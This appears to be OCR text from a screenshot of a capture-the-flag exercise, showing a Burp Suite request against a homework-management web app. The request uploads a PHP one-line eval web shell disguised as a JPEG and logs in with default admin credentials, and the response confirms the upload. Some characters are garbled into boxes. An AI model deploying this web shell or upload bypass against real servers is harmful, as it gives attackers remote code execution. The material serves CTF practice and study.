 作业管理系统
主页
返回
上传文件
创建文件
MySQL备份
FTP备份
注销
本地上传 Max:2M,20个
选择文件 1.jpg
解压 删除 上传
远程下载
什么是远程下载?
远程下载是从其他服务器获取文件并直接下载到当前服务器的一种功能。
类似于SSH的Wget功能，免去我们下载再手动上传所浪费的时间。
https://github.com/ProbiusOfficial/My_pic/blob/main/demo.jpg
解压 删除 下载
Homework management Version 1.10.0.2
仪表盘(Dashboard) 目标(Target) 代理(Proxy) 攻击器(Intruder)
1 × ...
发送(Send) 取消(Cancel) < ▼ > ▼ 目标: http://node4.anna.nssctf.cn:28002 HTTP/1 ?
请求(Request)
美化(Pretty) 原始(Raw) 16进制(Hex) \n ☰
0.9
10 Referer: http://node4.anna.nssctf.cn:28002/index.php?op=up
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=1465f4cd34575789014585451b7882e4; user=admin;
pass=21232f297a57a5a743894a0e4a801fc3
14 Connection: close
15
16 ------WebKitFormBoundary68qJHtZx0hZfldFp
17 Content-Disposition: form-data; name="upfile[]"; filename="1.php"
18 Content-Type: image/jpeg
19
20 <?php @eval($_POST['fuck']);?>
21
22 ------WebKitFormBoundary68qJHtZx0hZfldFp
23 Content-Disposition: form-data; name="ndir"
24
25
26 ------WebKitFormBoundary68qJHtZx0hZfldFp
27 Content-Disposition: form-data; name="unzip"
搜索(Search)... 没有匹配
响应(Respons)
美化(Pretty) 原始(Raw) 16进制(Hex) 响应内容(Render) \n ☰
31 </ul>
</div>
<div class='content'>
32 <div class='box'>
□□□ <a href='/index.php?op=home&folder=./'>
□□□□□□□□□□□
</a>
□□ <a href='/index.php?op=home&folder=./'>
□□□□
</a>
□□ <a href='/index.php?op=up'>
□□□□
</a>
</div>
33 <textarea rows=15 disabled>
□□ ./1.php □□□□
34 </textarea>
</div>
<div style='text-align:center;font-size:13px;color:#999
!important;margin:10px 0 45px 0;font-family:Candara;'>
Homework management Version 1.10.0.2
</div>
</body>
35 </html>
36 <!--□□□□admin admin-->
搜索(Search)... 没有匹配
完成 5,192字节 | 68毫秒
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 3
Request Cookies 3
请求头(Request Headers) 13
Response Headers 9